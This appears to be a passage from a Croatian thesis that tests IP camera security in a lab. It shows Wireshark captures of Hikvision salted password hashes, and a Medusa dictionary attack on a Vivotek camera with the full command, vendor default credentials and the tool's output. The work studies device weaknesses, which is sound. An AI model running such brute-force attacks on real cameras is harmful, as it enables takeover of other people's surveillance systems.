Nakon točnog logiranja s novom zaporkom daju se osnovne informacije o uređaju (model, serijski broj, verzija firmvera i dr.) vidljivo na slici 6-20.

Osnovni podaci DST **RS-232** Postavke vremena  $\circ$ 



Slika 6-20 Hikvision kamera-osnovni podaci o uređaju

Također, za razliku od Vivotek i DVC kamera, Hikvision u zadanim postavkama ima "digest" opciju autentikacije, prikazano na slici 6-21. Digest autentikacija ili autentikacija kratkog prikaza obično se koristi kod HTTP protokola, kao zamjena za bazičnu , Base64 autentikaciju s namjerom sigurne autentikacije bez slanja zaporke u čistom tekstu. [51, p. 120]

| Konfiguracija                             | $+$<br>$\times$                                                           |
|-------------------------------------------|---------------------------------------------------------------------------|
| c                                         | 192.168.1.65/doc/page/config.asp 3.192.168.1.65/doc/page/config.asp       |
| B&F<br><b>Business</b><br><br>Apps<br>. . | Education-Znanost <b>R</b> GOVERNMENT<br>IE<br>Jobs-HR<br>. .<br>ш<br>. . |
| <b>HIKVISION</b>                          | Prikaz uživo<br>Konfiguracija                                             |
| Sustav                                    | Provjera autentičnosti<br>Sigurnosna služba<br>Filtar IP adresa           |
| Postavke sustava                          | RTSP provjera autentičnosti digest<br>▼                                   |
| Održavanje                                | WEB provjera autentičnosti digest<br>▼                                    |
| <b>Sigurnost</b>                          |                                                                           |
| Upravljanje korisnicima                   | <b>日</b> Spremi                                                           |
| Mreža                                     |                                                                           |
| Slika i zvuk                              |                                                                           |
| Slika<br>24                               |                                                                           |
| 眉<br>Događaj                              |                                                                           |
| E<br>Pohrana                              |                                                                           |
|                                           |                                                                           |
|                                           |                                                                           |
|                                           |                                                                           |
|                                           |                                                                           |

Slika 6-21 Hikvision-digest zadana opcija autentikacije

Istovremeno s logiranjem pokrenut je i Wireshark alat za snimanje mrežnog prometa. Kod procesa logiranja prikazano na slici 6-22 vidljivo je korisničko ime admin, no autentikacija koja je u digest obliku prikazuje kriptiranu zaporku kao soljenu hash vrijednost, tako da se napadač mora detaljnije potruditi kako bi je putem Hashcat-a [60] ili nekih drugih alata dekriptirao.

|                              |                               | ront                                                 | <b>Paragraph</b>                                                                                                    |                                 |                                                                                                    |                                                                                                    |           |
|------------------------------|-------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
|                              | Wi-Fi                         |                                                      |                                                                                                    |                                 | $\Box$                                                                                                    | Wireshark - Follow HTTP Stream (tcp.stream eq 7) - Wi-Fi                                                                        | $\Box$    |
|                              | File Edit                     |                                                      | View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                       |                                 |                                                                                                    |                                                                                                    |           |
|                              | <b>AN 3 0</b>                 |                                                      | <b>INXCIP OSTACIO TELESCO TELESCO DE ELECCIONE DE ELECCIONE DE ELECCIONE DE ELECCIONE DE ELECCIONE DE ELECCIONE DE</b> |                                 |                                                                                                    | GET /ISAPI/Security/sessionLogin/capabilities?username=admin HTTP/1.1<br>Host: 192.168.1.65                                     |           |
|                              | tcp.stream eq 7               |                                                      |                                                                                                    |                                 | $\mathbb{X}$ $\rightarrow$ Expression +                                                                                            | Connection: keep-alive                                                                                                    |           |
|                              |                               |                                                      |                                                                                                    |                                 | Protocol Length Info                                                                                                    | Cache-Control: max-age=0                                                                                                    |           |
| No.                          | Time                          | Source                                               | Destination                                                                                                    |                                 |                                                                                                    | Accept: */*                                                                                                    |           |
|                              | 52 26.190063<br>54 26, 191917 | 192.168.1.8<br>192.168.1.65                          | 192.168.1.65<br>192.168.1.8                                                                                            | TCP<br>TCP                      | 66 63880 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256<br>66 80 + 63880 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1            | X-Requested-With: XMLHttpRequest<br>If-Modified-Since: 0                                                                        |           |
|                              | 55 26.191977                  | 192.168.1.8                                          | 192.168.1.65                                                                                                    | TCP                             | 54 63880 + 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0                                                                                   | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,                                                |           |
|                              | 56 26, 192161                 | 192, 168, 1, 8                                       | 192.168.1.65                                                                                                    | <b>HTTP</b>                     | 709 GET /ISAPI/Security/sessionLogin/capabilities?username=                                                                        | like Gecko) Chrome/76.0.3809.132 Safari/537.36                                                                                  |           |
|                              | 57 26, 203684                 | 192.168.1.65                                         | 192.168.1.8                                                                                                    | TCP                             | 60 80 → 63880 [ACK] Seq=1 Ack=656 Win=15936 Len=0                                                                                  | Referer: http://192.168.1.65/doc/page/login.asp                                                                                 |           |
|                              | 58 26, 203684                 | 192.168.1.65                                         | 192.168.1.8                                                                                                    |                                 | НТТР/Х., 658 НТТР/1.1 200 ОК                                                                                                    | Accept-Encoding: gzip, deflate                                                                                                  |           |
|                              | 59 26, 222123                 | 192.168.1.8                                          | 192.168.1.65                                                                                                    |                                 |                                                                                                    | Accept-Language: hr-HR, hr; q=0.9, en-US; q=0.8, en; q=0.7                                                                      |           |
|                              | 60 26, 245912                 | 192.168.1.65                                         | 192, 168, 1.8                                                                                                    | <b>HTTP</b>                     | 1003 POST /ISAPI/Security/sessionLogin?timeStamp=15677622324<br>HTTP/X., 493 HTTP/1.1 401 Unauthorized                             | Cookie: language=hr; sdMarkTab 1 0=0%3AsettingBasic;                                                                            |           |
|                              | 61 26, 286267                 | 192.168.1.8                                          |                                                                                                    |                                 |                                                                                                    | sdMarkTab 1 1=0%3AmaintainUpgrade; sdMarkMenu=1 2%3Asystem;<br>szLastPageName=system%3Csecurity; sdMarkTab 1 2=0%3AsecurityAuth |           |
|                              | 94 36, 555188                 | 192, 168, 1, 65                                      | 192.168.1.65<br>192.168.1.8                                                                                            | <b>TCP</b><br>TCP               | 54 63880 → 80 [ACK] Seq=1605 Ack=1044 Win=130304 Len=0                                                                             |                                                                                                    |           |
|                              |                               |                                                      |                                                                                                    | TCP                             | 60 80 + 63880 [FIN, ACK] Seq=1044 Ack=1605 Win=17824 Len=0                                                                         | HTTP/1.1 200 OK                                                                                                    |           |
| $\langle$                    | 95 36.555222                  | 192.168.1.8                                          | 192.168.1.65                                                                                                    |                                 | 54 63880 + 80 [ACK] Sea=1605 Ack=1045 Win=130304 Len=0<br>$\rightarrow$                                                            | Date: Fri. 06 Sep 2019 11:30:33 GMT                                                                                             |           |
|                              |                               |                                                      |                                                                                                    |                                 |                                                                                                    | Server: webserver                                                                                                    |           |
|                              |                               |                                                      |                                                                                                    |                                 | > [Expert Info (Chat/Sequence): GET /ISAPI/Security/sessionLogin/capabilities?username=admin HTTP/1.1\r\n]                         | X-Frame-Options: SAMEORIGIN                                                                                                    |           |
|                              |                               |                                                      |                                                                                                    |                                 |                                                                                                    | Content-Length: 392                                                                                                    |           |
|                              |                               |                                                      | V Request URI: /ISAPI/Security/sessionLogin/capabilities?username=admin                                                |                                 |                                                                                                    | Connection: keep-alive                                                                                                    |           |
|                              |                               |                                                      | Request URI Path: /ISAPI/Security/sessionLogin/capabilities                                                            |                                 |                                                                                                    | Keep-Alive: timeout=10, max=99<br>Content-Type: application/xml                                                                 |           |
|                              |                               | ▽ Request URI Query: username=admin                  |                                                                                                    |                                 |                                                                                                    |                                                                                                    |           |
|                              |                               | Request URI Query Parameter: username=admin          |                                                                                                    |                                 |                                                                                                    | xml version="1.0" encoding="UTF-8"?                                                                                             |           |
|                              |                               | Request Version: HTTP/1.1                            |                                                                                                    |                                 |                                                                                                    | <sessionlogincap version="2.0" xmlns="http://www.hikvision.com/ver20/XMLSchema"></sessionlogincap>                              |           |
|                              | Host: 192.168.1.65\r\n        |                                                      |                                                                                                    |                                 |                                                                                                    | <sessionid>6b48e1b943c118cc2de9</sessionid>                                                                                     |           |
|                              | Connection: keep-alive\r\n    |                                                      |                                                                                                    |                                 |                                                                                                    | <challenge>44322728c472c1107d6d547a82dc256d</challenge>                                                                         |           |
|                              |                               |                                                      |                                                                                                    |                                 |                                                                                                    | <iterations>100</iterations>                                                                                                    |           |
|                              | Accept: */*\r\n               |                                                      |                                                                                                    |                                 |                                                                                                    | <salt>0683d2b403aba2827857558f50c9b26a4e9c0e85abad356507715f91eaad77bf</salt>                                                   |           |
|                              |                               | X-Requested-With: XMLHttpRequest\r\n                 |                                                                                                    |                                 |                                                                                                    |                                                                                                    |           |
|                              | If-Modified-Since: 0\r\n      |                                                      |                                                                                                    |                                 |                                                                                                    | .<br>National and an anti-service and an anti-service and an anti-service and an anti-service and an anti-service and an anti-  |           |
|                              |                               |                                                      |                                                                                                    |                                 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36\   | Host: 192.168.1.65                                                                                                    |           |
|                              |                               | Referer: http://192.168.1.65/doc/page/login.asp\r\n  |                                                                                                    |                                 |                                                                                                    | Connection: keep-alive                                                                                                    |           |
|                              |                               | Accept-Encoding: gzip, deflate\r\n                   |                                                                                                    |                                 |                                                                                                    | Content-Length: 183                                                                                                    |           |
|                              |                               |                                                      | Accept-Language: hr-HR, hr; q=0.9, en-US; q=0.8, en; q=0.7\r\n                                                         |                                 |                                                                                                    | Cache-Control: max-age=0                                                                                                    |           |
|                              |                               |                                                      |                                                                                                    |                                 | > Cookie: language=hr; sdMarkTab 1 0=0%3AsettingBasic; sdMarkTab 1 1=0%3AmaintainUpgrade; sdMarkMenu=1 2%3Asystem; szLastPageName= | Accept: */*                                                                                                    |           |
|                              | $\ln$                         |                                                      |                                                                                                    |                                 |                                                                                                    | Origin: http://192.168.1.65                                                                                                    |           |
|                              |                               |                                                      |                                                                                                    |                                 | [Full request URI: http://192.168.1.65/ISAPI/Security/sessionLogin/capabilities?username=admin]                                    | X-Requested-With: XMLHttpRequest<br>If-Modified-Since: 0                                                                        |           |
|                              | THTTP request 1/21            |                                                      |                                                                                                    |                                 |                                                                                                    | Heen-Agent: Mozilla/5 & (Windows NT 10 &: Win64: v64) AnnleWebKit/537 36 (KHTM)                                                 |           |
| $\left\langle \right\rangle$ |                               |                                                      |                                                                                                    |                                 |                                                                                                    | 2 client pkt(s), 2 server pkt(s), 3 turn(s).                                                                                    |           |
|                              |                               | 0030 02 01 b3 58 00 00 47 45 54 20 2f 49 53 41 50 49 |                                                                                                    | $\cdots$ X $\cdots$ GE T /ISAPI |                                                                                                    | Show and save data as ASCII<br>Entire conversation (2647 bytes)<br>$\checkmark$                                                 |           |
|                              |                               | 0040 2f 53 65 63 75 72 69 74 79 2f 73 65 73 73 69 6f |                                                                                                    | /Securit y/sessio               |                                                                                                    |                                                                                                    |           |
|                              |                               | 0050 6e 4c 6f 67 69 6e 2f 63 61 70 61 62 69 6c 69 74 |                                                                                                    | nLogin/c apabilit               |                                                                                                    | Find:                                                                                                    | Find Next |
|                              |                               | 0060 69 65 73 3f 75 73 65 72 6e 61 6d 65 3d 61 64 6d |                                                                                                    | ies?user_name=adm               |                                                                                                    |                                                                                                    |           |
|                              |                               | FITTP Request-URI (http.request.uri), 56 bytes       |                                                                                                    |                                 | Packets: 1389 · Displayed: 13 (0.9%) · Dropped: 0 (0.0%) Profile: Default                                                          | Filter Out This Stream<br>Print<br>Save as.<br><b>Back</b><br>Close                                                             | Help      |

Slika 6-22 Hikvision-login-soljena hash vrijednost zaporke

U sljedećem koraku putem alata Hash ID [61] saznalo se o kojoj se vrsti *hasha* radi. [Slika](#page-56-0)  [6-23](#page-56-0) prikazuje da se radi o sigurnosnom hash algoritmu SHA-256. [62]



<span id="page-56-0"></span>Slika 6-23 Hash ID- identifikacija

Sljedeći korak je ponovno logiranje s dva identična uspješna logiranja te praćenje prometa putem Wiresharka da se vidi da li se *hash* vrijednosti zaporke mijenjaju.

```
POST /ISAPI/Security/sessionLogin?timeStamp=1568605255591 HTTP/1.1
Host: 192.168.1.65
Connection: keep-alive
Content-Length: 183
Cache-Control: max-age=0
Accept: */*
Origin: http://192.168.1.65
X-Requested-With: XMLHttpRequest
If-Modified-Since: 0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.1.65/doc/page/login.asp?_1568605243677
Accept-Encoding: gzip, deflate
Accept-Language: hr-HR, hr; q=0.9, en-US; q=0.8, en; q=0.7
Cookie: language=hr
<SessionLogin><userName>admin</
userName><mark>{password>de026e99e4e24273b47cf5802add8dbc58f46a42ef6578855c33cc3f01cb5d5b<</mark>
/password><sessionid>zessionid>zessionid> => poedoexysessionid></sessionid>========================
Date: Mon, 16 Sep 2019 05:40:53 GMT
   .<br>The set of the first E-F and the payment E-F and the pay
POST /ISAPI/Security/sessionLogin?timeStamp=1568605281486 HTTP/1.1
Host: 192.168.1.65
Connection: keep-alive
Content-Length: 183
Cache-Control: max-age=0
Accept: */*
Origin: http://192.168.1.65
X-Requested-With: XMLHttpRequest
If-Modified-Since: 0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.1.65/doc/page/login.asp
Accept-Encoding: gzip, deflate
Accept-Language: hr-HR, hr; q=0.9, en-US; q=0.8, en; q=0.7
Cookie: language=hr; sdMarkMenu=1_0%3Asystem; szLastPageName=system%3Csetting;
sdMarkTab 1 0=0%3AsettingBasic
<SessionLogin><userName>admin</
userName> password>7a98ed53149623bb110efbaeb2f61259203d43bba962a392c21269115a56f616<
/password><session1D>c55db533e39d142c08ea</session1D></sessionLogin>HTTP/1.1 200 OK
Date: Mon, 16 Sep 2019 05:41:19 GMT
Server: webserver
```
Slika 6-24 Promijenjene hash vrijednosti zaporke

<span id="page-57-0"></span>Iz prikazanog na [Slika 6-24](#page-57-0) vidljivo je da svaki pokušaj logiranja na Hikvision kameru na IP adresi 192.168.1.65 dovodi do promjene hash vrijednosti algoritma SHA-256. Razlog tome je da se zaporkama poveća stupanj sigurnosti kod pohrane sažetaka zaporki, a to se

provodi metodom soljenja (engl. *salting)* [63] što je naročito korisno kod razbijanja zaporki u offline modu. [64]

#### *Sažetak nalaza:*

*Iz predmetne analize zadanih zaporki i pokušaja logiranja, vidljivo je da je lako doći do vjerodajnica u čistom obliku kod Vivotek i DVC kamere bez ikakvog blokiranja uređaja nakon brojnih netočnih logiranja, za razliku od Hikvision kamere koja ima znatno bolji stupanj sigurnosti da se zadana tvornička zaporka mora odmah promijeniti, uključena je "digest" opcija autentikacije koja prikazuje kriptiranu, soljenu hash vrijednost zaporke*.

## **6.2.6. Test - napad rječnikom i probijanje zaporki**

Sljedeći test koji je rađen je pokušaj probijanja zaporki u online modu. Online način probijanja zaporki je proces u kojem se pokušava pogoditi zaporka izravnim slanjem autentikacijskog paketa servisu koji provodi autentikaciju. Ovo je proces koji može biti spor i postoji mogućnost da će nakon određenog broja pogrešno upisanih zaporki korisnički račun biti zaključan neko vrijeme, no obzirom da smo u prijašnjem testu vidjeli da kod dva modela kamera nema nikakvih ograničenja, u ovom slučaju ne postoji takav problem. Odabrana je metoda napad rječnikom na način da se napravi lista korisničkih imena i lista zaporki na bazi zadanih tvorničkih postavki korištenih kod proizvođača videonadzora. Naravno, da bi napad bio uspješan treba u listi imati ispravno korisničko ime i zaporku. Na slici 6-23 prikazana je lista zadanih postavki korisničkih imena i zaporki najznačajnijih proizvođača sustava videonadzora.



Slika 6-25 Zadane tvorničke postavke proizvođača sustava videonadzora

Alat koji se koristi u ovom testu je *Medusa* [65], jedna od brojnih aplikacija unutar Kali Linuxa za probijanje zaporki u offline i online modu. Zbog jednostavnosti, fleksibilnosti i modularnosti jako je popularan. Primjer mogućih sintaksi Medusa aplikacije prikazan je na [Slika 6-26.](#page-59-0)

| root@kali:~                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| File Edit View Search Terminal Help                                                                                                    |  |
| root@kali:~# medusa                                                                                                    |  |
| Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net></jmk@foofus.net>                                                                                                    |  |
| ALERT: Host information must be supplied.                                                                                                    |  |
| Syntax: Medusa [-h host -H file] [-u username -U file] [-p password -P file] [-C file] -M module [OPT]<br>: Target hostname or IP address<br>-h [TEXT]<br>$-H$ [FILE]<br>: File containing target hostnames or IP addresses<br>$-u$ [TEXT]<br>: Username to test<br>-U [FILE]<br>: File containing usernames to test<br>: Password to test<br>-p [TEXT]<br>$-P$ [FILE]<br>: File containing passwords to test<br>$-C$ [FILE]<br>: File containing combo entries. See README for more information.<br>: File to append log information to<br>$-0$ [FILE]<br>-e [n/s/ns] : Additional password checks ([n] No Password, [s] Password = Username) |  |
| -M [TEXT]<br>: Name of the module to execute (without the .mod extension)                                                                                                    |  |
| : Parameter to pass to the module. This can be passed multiple times with a<br>$-m$ [TEXT]<br>different parameter each time and they will all be sent to the module (i.e.<br>-m Param1 -m Param2, etc.)                                                                                                    |  |
| : Dump all known modules<br>- d                                                                                                    |  |
| $-n$ [NUM]<br>: Use for non-default TCP port number                                                                                                    |  |
| : Enable SSL<br>$-5$                                                                                                    |  |
| : Give up after trying to connect for NUM seconds (default 3)<br>$-g$ [NUM]                                                                                                    |  |
| $-r$ [NUM]<br>: Sleep NUM seconds between retry attempts (default 3)                                                                                                    |  |
| : Attempt NUM retries before giving up. The total number of attempts will be NUM $+$ 1.<br>$-R$ [NUM]                                                                                                    |  |
| : Time to wait in usec to verify socket is available (default 500 usec).<br>$-c$ [NUM]                                                                                                    |  |
| : Total number of logins to be tested concurrently<br>-t [NUM]                                                                                                    |  |
| -T [NUM]<br>: Total number of hosts to be tested concurrently                                                                                                    |  |
| : Parallelize logins using one username per thread. The default is to process<br>÷Ľ.<br>the entire username before proceeding.                                                                                                    |  |
| : Stop scanning host after first valid username/password found.<br>- f                                                                                                    |  |
| : Stop audit after first valid username/password found on any host.<br>- F                                                                                                    |  |
| : Suppress startup banner<br>- b                                                                                                    |  |
| : Display module's usage information<br>- q                                                                                                    |  |
| : Verbose level $[0 - 6 (more)]$<br>$-V$ [NUM]                                                                                                    |  |
| $-W$ [NUM]<br>: Error debug level $[0 - 10$ (more)]                                                                                                    |  |
| : Display version<br>$-V$                                                                                                    |  |
| -Z [TEXT]<br>: Resume scan based on map of previous scan                                                                                                    |  |
| root@kali:~#                                                                                                    |  |

<span id="page-59-0"></span>Slika 6-26 Medusa sintakse

Sintaksa napada koja se koristi za napad na Vivotek kameru glasi: *medusa -h 192.168.1.2 - U userlist\_dipl.txt -P password\_dipl.txt -M http -n80 -f* gdje:

*-h* označava metu napada (IP adresa kamere)

*-U*- lista korisničkih imena (razna korisnička imena)

*-P -*lista zaporki (popis brojnih zaporki)

*-M*-model protokola (HTTP)

*-n*-broj porta (80)

*-f* -zaustavi skeniranje hosta nakon prvog pronađenog važećeg akreditiva

[Slika 6-27](#page-60-0) prikazuje uspješno izveden online napad na Vivotek kameru na adresi 192.168.1.2, a vrijeme potrebno za probijanje je iznosilo 2,13 sekundi.

| File Edit View Search Terminal Help |  |                               |  |                                                                                                    |  |                                  |  |                                                                                                    |                                        |  |
|-------------------------------------|--|-------------------------------|--|----------------------------------------------------------------------------------------------------|--|----------------------------------|--|----------------------------------------------------------------------------------------------------|----------------------------------------|--|
|                                     |  |                               |  | root@kali:~/Desktop# medusa -h 192.168.1.2  -U userlist dipl.txt  -P passwords dipl.txt -M http -n 80 -f |  |                                  |  |                                                                                                    |                                        |  |
|                                     |  |                               |  | Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net></jmk@foofus.net>     |  |                                  |  |                                                                                                    | $\cdots$ . $\mathbf{v}$ . $\mathbf{v}$ |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  |                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 123456 (1 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: password (2 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 12345678 (3 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: qwerty (4 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: Pa\$\$w0rd (5 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 123456789 (6 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: letmein (7 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 666666 (8 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 654321 (9 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 000000 (10 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: qazwsx (11 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 123qwe (12 of 17 complete)<br>ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: killer (13 of 17 complete) |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 112233 (14 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: 987654321 (15 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: Hik654321 (16 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: admin (1 of 3, 0 complete) Password: Viv654321 (17 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 123456 (1 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: password (2 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 12345678 (3 of 17 complete)                                                                                                    |                                        |  |
